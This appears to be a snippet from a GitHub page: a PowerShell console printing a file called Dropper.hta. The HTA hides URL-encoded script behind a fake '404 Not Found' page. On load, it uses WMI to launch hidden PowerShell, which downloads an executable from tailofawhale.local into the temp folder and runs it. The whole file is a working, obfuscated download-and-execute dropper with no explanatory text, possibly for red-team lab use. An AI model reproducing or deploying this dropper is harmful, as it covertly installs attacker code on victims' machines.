 PS C:\Users\Leek0gg\Desktop> cat .\Dropper.hta
<html>
<head>
<title></title>
<body>
<script language="JavaScript" type="text/javascript">
document.write(unescape('%3c%68%74%6d%6c%3e%0a%3c%68%65%61%64%3e%0a%3c%74%69%74%6c%65%3e
%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%
4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0a%3c%73%63%72%69%7
0%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0a%53%75%62%20%77%69
%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%
69%6f%6e%20%3d%20%33%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3
d%20%31%32%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65
%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%
72%22%29%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6
e%6e%65%63%74%53%65%72%76%65%72%28%29%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74
%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%
6e%61%74%69%6f%6e%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%6
9%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22
%29%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%
2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3
d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29
%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%
2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%7
7%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74
%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%
65%28%27%68%74%74%70%3a%2f%2f%74%61%69%6c%6f%66%61%77%68%61%6c%65%2e%6c%6f%63%61%6c%2f%5
4%65%6c%6c%41%6e%64%53%65%6e%74%46%6f%72%2e%65%78%65%27%2c%27%25%74%65%6d%70%25%5c%6a%4c
%6f%61%64%65%72%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%74%
65%6d%70%25%5c%6a%4c%6f%61%64%65%72%2e%65%78%65%27%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%4
3%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0a%09%77%69%6e%64%6f%77%2e
%63%6c%6f%73%65%28%29%0a%65%6e%64%20%73%75%62%0a%3c%2f%73%63%72%69%70%74%3e%0a%3c%2f%68%
65%61%64%3e%0a%3c%2f%68%74%6d%6c%3e'));
</script>
</body>
</html>